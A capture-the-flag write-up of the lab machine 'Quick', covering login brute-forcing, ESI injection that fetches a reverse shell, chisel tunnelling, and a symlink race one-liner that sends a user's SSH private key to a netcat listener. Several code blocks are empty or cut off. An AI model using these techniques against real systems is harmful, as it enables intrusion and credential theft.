# Quick
## Gaining Access
Nmap scan:
```
$ nmap -p- --min-rate 5000 10.129.85.76
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-02 02:28 EDT
Nmap scan report for 10.129.85.76
Host is up (0.0072s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
9001/tcp open tor-orport
```
### JetSpeed
Port 9001 had a typical corporate website:

There was a link towards a new portal hosted on `portal.quick.htb`. However, it pointed to port 443 and I could not access that for now. Looking at the rest of the page, we can see other information like the clients they had:

There are also some testimonials from users:
We also can note that this is a PHP website as the page above is at `clients.php`. A quick directory search revealed the following:
```
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://10.129.85.76:9001 -x php -t 100
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.85.76:9001
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/05/02 02:32:29 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 3353]
/search.php (Status: 200) [Size: 1]
/home.php (Status: 200) [Size: 86]
/login.php (Status: 200) [Size: 4345]
/clients.php (Status: 200) [Size: 2698]
/db.php (Status: 200) [Size: 0]
```

When viewing the `login.php` page, we see some Ticketing System is used:
Default credentials don't work here, when examining the HTTP reply we get from trying to login, we see that this is powered by Esigate:
```http
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 80
Connection: close
```
Normally, the `X-Powered-By` is Express or Flask or something, so this was new to me. Googling for exploits led to ESI injection:
{% embed url="" %}
Edge Side Inclusion Injection is similar to XML injection in syntax, and it allows us to run code and stuff. But, it doesn't appear that this login page is vulnerable, so let's keep it in mind for now.
### Portal HTTP/3
The only lead left was the portal mentioned earlier. The websiter leads us to port 443 on TCP. However, why would they give us access to the service? I decided to read more about HTTPS and port 443, and found that it can actually run on UDP instead of TCP.
{% embed url="" %}
A quick scan reveals that UDP port 443 is indeed open.
```
$ sudo nmap -sU -p 443 --min-rate 10000 10.129.85.76
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-02 03:11 EDT
Nmap scan report for portal.quick.htb (10.129.85.76)
Host is up (0.0071s latency).
PORT STATE SERVICE
443/udp open|filtered https
```
So to access this, we can use a custom `curl` binary.
{% embed url="" %}
Afterwards, we can access the site using `curl --http3`. When we view the site, we would see this:
```markup
Quick | Customer Portal
```
So there are 2 PDF guides that are present. We can download them with the following commands:
```bash
curl --http3 https://portal.quick.htb/docs/QuickStart.pdf > QuickStart.pdf
curl --http3 https://portal.quick.htb/docs/Connectivity.pdf > Connect.pdf
```

Afterwards, when viewing the PDFs, we find some credentials in the Connectivity one.
Cool! This also tells us that there might be a Docker container present. Now, we need to guess the email address. Earlier, we saw a bunch of testimonials with countries. I assumed that this was a hint to guess the email somehow.
Since there's a country, I assumed that it would end in something like `.fr` for France or something. Then, we can take the company name and construct a company email.
For example, here's some possibilities:
```
tim@QConsulting.Pvt.Ltd.co.uk
tim@QConsultingPvtLtd.co.uk
tim@QConsultingPvt.co.uk
tim@QConsultingLtd.co.uk
tim@QConsulting.Pvt.co.uk
tim@QConsulting.Ltd.co.uk
tim@QConsulting.co.uk
```
After some brute forcing via `hydra` and guessing the right email, I found that `elisa@wink.co.uk` was the right email to use with this password.

### Ticketing System
After logging in, we see a Ticket Management System:

We can raise tickets and it takes a message from us.
This is where ESI injection can come in handy. Following the PoC earlier, we can use this:
```markup
Process:
Command:
```
This command would download a reverse shell and execute it. Now, we just need to append this to an existing ticket query like this to download and run the XML file we created:
```http
POST /ticket.php HTTP/1.1
Host: 10.129.85.76:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://10.129.85.76:9001
Connection: close
Referer: http://10.129.85.76:9001/ticket.php
Cookie: PHPSESSID=nb64nmlnnesh3nc69h2s46l7uk
Upgrade-Insecure-Requests: 1
title=test&msg=test&id=TKT-1119;
```
This would download the XSL file we created. Afterwards, we need to create another one to run the file and execute commands via the same method.
```xml
Process:
Command:
```

Our listener port would then receive a shell:
We can grab the user flag now.
## Privilege Escalation
The shell can be upgraded by dropping our public key into the SSH directory.
### Printers
There was another user `srvadm` present on the machine:
```
sam@quick:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Mar 20 2020 .
drwxr-xr-x 24 root root 4096 Dec 14 2021 ..
drwxr-xr-x 7 sam sam 4096 May 2 07:47 sam
drwxr-xr-x 6 srvadm srvadm 4096 Mar 20 2020 srvadm
```
It also appears there are other websites present on the machine:
```
sam@quick:/var/www$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Dec 14 2021 .
drwxr-xr-x 14 root root 4096 Dec 14 2021 ..
drwxr-xr-x 2 root root 4096 Dec 14 2021 html
drwxrwxrwx 2 root root 4096 Dec 14 2021 jobs
drwxr-xr-x 6 root root 4096 Dec 14 2021 printer
```
We can find out who is running this website by reading the `apache2` configuration files:
```
sam@quick:/var/www/printer$ cat /etc/apache2/sites-available/000-default.conf
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
```
So there's another subdomain present. However, it seems that we cannot access it from our machine and we need some port forwarding to do this. For some reason, when we forward port 80, we cannot visit the site, but forwarding port 9001 works in visiting it.
```bash
# on kali
chisel server -p 5555 --reverse
# on victim
./chisel client 10.10.14.13:5555 R:9001:127.0.0.1:9001
```

Then we need to add `printerv2.quick.htb` to our hosts file under `localhost`. Then, we can visit it and see a login page.
### SQL Credentials
Since we have access to the machine, let's try to find the credentials for this website. Within the `db.php` file in the `/var/www/printer` folder, we see this:
```php
```
Now, we can access the SQL database and find the password hash for the printer service.
```
mysql> select * from users\g
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
```
We get a hash and it's not crackable on CrackStation for some reason. I ran `john` and `rockyou.txt` didn't find anything either. Since we can't find an easy password, let's take a look at the authentication mechanism used.
```php
prepare("select email,password from users where email=? and password=?");
$stmt->bind_param("ss",$email,$password);
$stmt->execute();
$result = $stmt->get_result();
$num_rows = $result->num_rows;
if($num_rows > 0 && $email === "srvadm@quick.htb")
{
session_start();
$_SESSION["loggedin"]=$email;
header("location: home.php");
}
```
So this first takes the password and then passes it to `crypt`, then `md5`. We know both the cleartext and hashed password of `elisa`, so we can reverse engineer this. The passing to `crypt` indicates why we cannot just crack this normally, because it's not just the MD5 of an encrypted password.
We can just create a quick PHP script that brute forces for us:
```php
We can add printers and customise them to connect to other IP addresses:
We can also make them run jobs. We obviously need to add a printer pointing to our IP address, but what do we do with it? Let's analyse the `job.php` file to find out more:
```php
prepare("select ip,port from jobs");
$stmt->execute();
$result=$stmt->get_result();
if($result->num_rows > 0)
{
$row=$result->fetch_assoc();
$ip=$row["ip"];
$port=$row["port"];
try
{
$connector = new NetworkPrintConnector($ip,$port);
sleep(0.5); //Buffer for socket check
$printer = new Printer($connector);
$printer -> text(file_get_contents("/var/www/jobs/".$file));
$printer -> cut();
$printer -> close();
$message="Job assigned";
unlink("/var/www/jobs/".$file);
}
catch(Exception $error)
{
$error="Can't connect to printer.";
unlink("/var/www/jobs/".$file);
}
}
else
{
$error="Couldn't find printer.";
}
}
```
It appears that a job is created and this creates a file within the `/var/www/jobs` folder. Afterwards, it seems to send a request to the printer (us) and sends it the contents of the file. This is another race condition exploit, as we can replace the within the `/var/www/jobs` with a symlink to another file, like the `id_rsa` file of the `srvadm` user.
Since this is another race condition exploit, it's best to have a bash script running in the `/var/www/jobs` folder, which we conveniently have write access to.
We can use this one-liner here:
{% code overflow="wrap" %}
```bash
while true; do for fn in /var/www/jobs/*; do rm -f $fn; ln -s /home/srvadm/.ssh/id_rsa $fn; done; done
┌──(kali㉿kali)-[~/htb/quick]
└─$ nc -lvnp 9100
listening on [any] 9100 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.85.76] 59722
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
```
{% endcode %}
Worked! Now we can use this private key to gain access to `srvadm`.
```
srvadm@quick:~$ id
uid=1001(srvadm) gid=1001(srvadm) groups=1001(srvadm),999(printers)
```
### Root Creds
We are part of the `printers` group, which might have unique permissions. Googling about this group leads to CUPS, which is a printing system used by Arch Linux distros. We can use `locate` to find all files related to `cups`.
```
srvadm@quick:/usr$ locate cups
/etc/apparmor.d/abstractions/cups-client
/home/srvadm/.cache/conf.d/cupsd.conf
/home/srvadm/.cache/logs/cups.log
/usr/lib/x86_64-linux-gnu/libcups.so.2
```
We see some in the home directory of the user.
```
srvadm@quick:~/.cache/conf.d$ ls -la
total 20
drwxr-xr-x 2 srvadm srvadm 4096 Mar 20 2020 .
drwx------ 5 srvadm srvadm 4096 Mar 20 2020 ..
-rw-r--r-- 1 srvadm srvadm 4569 Mar 20 2020 cupsd.conf
-rw-r--r-- 1 srvadm srvadm 4038 Mar 20 2020 printers.conf
```
Within the `printers.conf` file, we can find some credentials.
```
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
```
When URL decoded, we can just use that as the password to `su` to `root`.